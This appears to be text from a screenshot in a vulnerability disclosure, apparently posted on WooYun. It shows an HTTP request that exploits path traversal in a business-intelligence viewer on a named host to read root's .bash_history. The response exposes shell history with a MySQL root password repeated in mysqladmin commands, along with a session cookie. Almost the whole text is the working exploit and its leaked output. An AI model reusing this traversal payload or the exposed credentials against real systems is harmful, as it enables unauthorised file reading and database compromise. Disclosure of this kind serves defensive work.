 Raw Params Headers Hex
GET /bi/Viewer?proc=2&resource=../../../../../../../root/.bash_history
HTTP/1.1
Host: analytics.yonghongtech.com:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/css,*/*;q=0.1
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://analytics.yonghongtech.com:8080/bi/Viewer
Cookie: JSESSIONID=5998E38683FF972AB0AB276AFC2F5559;
Hm_lvt_22609e68394835ed70dcab84faf98cce=1439735118;
Hm_lpvt_22609e68394835ed70dcab84faf98cce=1439735447
Connection: keep-alive
Raw Headers Hex
Pragma: no-cache
Content-Type: text/html
Date: Sun, 16 Aug 2015 14:44:21 GMT
Content-Length: 14792
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
cd /temp
cd /tep
cd /tmp
ls
service mysqld restart
cd /usr/local/
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
vi /etc/my.cnf
find /my.cnf
find / my.cnf
ls
vi my.cnf
service mysqld restart
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
vi /etc/my.cnf
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
cd /tmp
ls
vi mysql.sock
cd /usr/local/
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
vi /tmp/mysql.sock
vi /usr/local/mysql/my.cnf
vi /etc/my.cnf
service mysqld restart
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
vi vi /usr/local/mysql/my.cnf
vi /usr/local/mysql/my.cnf
vi /etc/my.cnf
www.wooyun.org